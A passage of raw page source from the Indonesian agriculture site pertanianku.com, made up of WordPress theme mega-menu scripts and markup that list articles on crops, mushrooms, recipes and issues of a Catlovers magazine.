srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/03\/Jenis-jenis-Sawi-yang-Biasa-Dibudidayakan-Petani-Indonesia-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/03\/Jenis-jenis-Sawi-yang-Biasa-Dibudidayakan-Petani-Indonesia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"sawi\" title=\"Mengenal Lebih Jauh Sawi Hijau\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/kamus-pertanian\/\" class=\"td-post-category\">Kamus Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mengenal-lebih-jauh-sawi-hijau\/\" rel=\"bookmark\" title=\"Mengenal Lebih Jauh Sawi Hijau\">Mengenal Lebih Jauh Sawi Hijau<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/memahami-morfologi-umum-jamur\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memahami Morfologi Umum Jamur\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Memahami-Morfologi-Umum-Jamur-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Memahami-Morfologi-Umum-Jamur-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Memahami-Morfologi-Umum-Jamur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"fakta unik jamur\" title=\"Memahami Morfologi Umum Jamur\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/memahami-morfologi-umum-jamur\/\" rel=\"bookmark\" title=\"Memahami Morfologi Umum Jamur\">Memahami Morfologi Umum Jamur<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/fungsi-pewiwilan-atau-perampelan-pada-tanaman\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Fungsi Pewiwilan atau Perampelan pada Tanaman\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Fungsi-Pewiwilan-atau-Perampelan-pada-Tanaman-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Fungsi-Pewiwilan-atau-Perampelan-pada-Tanaman-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Fungsi-Pewiwilan-atau-Perampelan-pada-Tanaman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"pewiwilan adalah\" title=\"Fungsi Pewiwilan atau Perampelan pada Tanaman\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/kamus-pertanian\/\" class=\"td-post-category\">Kamus Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/fungsi-pewiwilan-atau-perampelan-pada-tanaman\/\" rel=\"bookmark\" title=\"Fungsi Pewiwilan atau Perampelan pada Tanaman\">Fungsi Pewiwilan atau Perampelan pada Tanaman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_b66","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26_b66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kelapa pandan wangi\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\">Potensi Bagus Bisnis Kelapa Pandan Wangi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/resep-opor-ayam-untuk-diet-diabetes-melitus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Resep Opor Ayam untuk Diet Diabetes Melitus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Opor-Ayam-untuk-Diet-Diabetes-Melitus-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Opor-Ayam-untuk-Diet-Diabetes-Melitus-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Opor-Ayam-untuk-Diet-Diabetes-Melitus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"resep opor ayam\" title=\"Resep Opor Ayam untuk Diet Diabetes Melitus\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/produk-olahan-dan-peluang-usaha\/\" class=\"td-post-category\">Produk Olahan dan Peluang Usaha<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/resep-opor-ayam-untuk-diet-diabetes-melitus\/\" rel=\"bookmark\" title=\"Resep Opor Ayam untuk Diet Diabetes Melitus\">Resep Opor Ayam untuk Diet Diabetes Melitus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"frozen food\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln\/\" rel=\"bookmark\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\">Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mi-goreng-tahu-bumbu-tauco-olahan-mi-dengan-menu-yang-berbeda\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mi Goreng Tahu Bumbu Tauco, Olahan Mi dengan Menu yang Berbeda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Resep-Bakmi-Oranye-Enak-dan-Sehat-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Resep-Bakmi-Oranye-Enak-dan-Sehat-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Resep-Bakmi-Oranye-Enak-dan-Sehat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"mi goreng\" title=\"Mi Goreng Tahu Bumbu Tauco, Olahan Mi dengan Menu yang Berbeda\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/produk-olahan-dan-peluang-usaha\/\" class=\"td-post-category\">Produk Olahan dan Peluang Usaha<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mi-goreng-tahu-bumbu-tauco-olahan-mi-dengan-menu-yang-berbeda\/\" rel=\"bookmark\" title=\"Mi Goreng Tahu Bumbu Tauco, Olahan Mi dengan Menu yang Berbeda\">Mi Goreng Tahu Bumbu Tauco, Olahan Mi dengan Menu yang Berbeda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_b66","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26_b66" id="tdi_27_39f" data-td_block_id="tdi_26_b66" data-td_filter_value="" href="https://www.pertanianku.com/category/featured/">All</a><a class="mega-menu-sub-cat-tdi_26_b66"  id="tdi_28_b6c" data-td_block_id="tdi_26_b66" data-td_filter_value="445" href="https://www.pertanianku.com/category/featured/fauna/">Fauna</a><a class="mega-menu-sub-cat-tdi_26_b66"  id="tdi_29_b2e" data-td_block_id="tdi_26_b66" data-td_filter_value="480" href="https://www.pertanianku.com/category/featured/flora/">Flora</a><a class="mega-menu-sub-cat-tdi_26_b66"  id="tdi_30_62f" data-td_block_id="tdi_26_b66" data-td_filter_value="6" href="https://www.pertanianku.com/category/featured/herbal-dan-kesehatan/">Herbal dan Kesehatan</a><a class="mega-menu-sub-cat-tdi_26_b66"  id="tdi_31_b6f" data-td_block_id="tdi_26_b66" data-td_filter_value="87" href="https://www.pertanianku.com/category/featured/kamus-pertanian/">Kamus Pertanian</a><a class="mega-menu-sub-cat-tdi_26_b66"  id="tdi_32_6bb" data-td_block_id="tdi_26_b66" data-td_filter_value="28" href="https://www.pertanianku.com/category/featured/produk-olahan-dan-peluang-usaha/">Produk Olahan dan Peluang Usaha</a></div></div><div id=tdi_26_b66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/potensi-bagus-bisnis-kelapa-pandan-wangi/" rel="bookmark" class="td-image-wrap" title="Potensi Bagus Bisnis Kelapa Pandan Wangi"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kelapa pandan wangi" title="Potensi Bagus Bisnis Kelapa Pandan Wangi" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/" class="td-post-category">Pertanian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/potensi-bagus-bisnis-kelapa-pandan-wangi/" rel="bookmark" title="Potensi Bagus Bisnis Kelapa Pandan Wangi">Potensi Bagus Bisnis Kelapa Pandan Wangi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/resep-steamboat-bakso-ayam-dan-ikan-tenggiri/" rel="bookmark" class="td-image-wrap" title="Resep Steamboat Bakso Ayam dan Ikan Tenggiri"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="steamboat" title="Resep Steamboat Bakso Ayam dan Ikan Tenggiri" /></a></div>                <a href="https://www.pertanianku.com/category/featured/" class="td-post-category">Featured</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/resep-steamboat-bakso-ayam-dan-ikan-tenggiri/" rel="bookmark" title="Resep Steamboat Bakso Ayam dan Ikan Tenggiri">Resep Steamboat Bakso Ayam dan Ikan Tenggiri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/budidaya-lumut-di-jakarta/" rel="bookmark" class="td-image-wrap" title="Budidaya Lumut di Jakarta"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="budidaya lumut" title="Budidaya Lumut di Jakarta" /></a></div>                <a href="https://www.pertanianku.com/category/featured/flora/" class="td-post-category">Flora</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/budidaya-lumut-di-jakarta/" rel="bookmark" title="Budidaya Lumut di Jakarta">Budidaya Lumut di Jakarta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/mengulik-khasiat-yang-tersimpan-di-jati-belanda/" rel="bookmark" class="td-image-wrap" title="Mengulik Khasiat yang Tersimpan di Jati Belanda"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mengulik Khasiat yang Tersimpan di Jati Belanda" /></a></div>                <a href="https://www.pertanianku.com/category/featured/flora/" class="td-post-category">Flora</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/mengulik-khasiat-yang-tersimpan-di-jati-belanda/" rel="bookmark" title="Mengulik Khasiat yang Tersimpan di Jati Belanda">Mengulik Khasiat yang Tersimpan di Jati Belanda</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_26_b66" data-td_block_id="tdi_26_b66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_26_b66" data-td_block_id="tdi_26_b66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13181"><a href="https://www.pertanianku.com/category/featured/fauna/">Fauna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13190"><a href="https://www.pertanianku.com/category/inovasi-dan-teknologi/">Inovasi dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13182"><a href="https://www.pertanianku.com/category/featured/flora/">Flora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13183"><a href="https://www.pertanianku.com/category/featured/herbal-dan-kesehatan/">Herbal dan Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13184"><a href="https://www.pertanianku.com/category/featured/kamus-pertanian/">Kamus Pertanian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13185"><a href="https://www.pertanianku.com/category/featured/produk-olahan-dan-peluang-usaha/">Produk Olahan dan Peluang Usaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24016"><a href="https://www.pertanianku.com/category/majalah/">Majalah Catlovers</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_8f8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_33_8f8" ><script>var block_tdi_33_8f8 = new tdBlock();
block_tdi_33_8f8.id = "tdi_33_8f8";
block_tdi_33_8f8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_8f8","tdc_css_class":"tdi_33_8f8","tdc_css_class_style":"tdi_33_8f8_rand_style"}';
block_tdi_33_8f8.td_column_number = "3";
block_tdi_33_8f8.block_type = "td_block_mega_menu";
block_tdi_33_8f8.post_count = "4";
block_tdi_33_8f8.found_posts = "5";
block_tdi_33_8f8.header_color = "";
block_tdi_33_8f8.ajax_pagination_infinite_stop = "";
block_tdi_33_8f8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_33_8f8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_33_8f8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/catlovers-edisi-8-november-desember-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/catlovers-edisi-8-november-desember-2017\/\" rel=\"bookmark\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\">Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-6-juli-agustus-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-6-juli-agustus-2017\/\" rel=\"bookmark\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\">Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-5-mei-juni-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-5-mei-juni-2017\/\" rel=\"bookmark\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\">Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-4-maret-april-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-4-maret-april-2017\/\" rel=\"bookmark\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\">Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33_8f8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_33_8f8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/catlovers-edisi-8-november-desember-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/catlovers-edisi-8-november-desember-2017\/\" rel=\"bookmark\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\">Catlovers &#8211; 